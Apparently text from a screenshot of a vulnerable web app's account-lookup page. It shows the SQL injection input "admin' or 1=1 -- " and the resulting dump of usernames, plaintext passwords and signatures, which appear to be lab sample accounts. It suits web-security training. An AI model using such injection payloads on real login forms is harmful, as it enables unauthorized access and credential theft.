 Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "admin' or 1=1 -- ".25 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak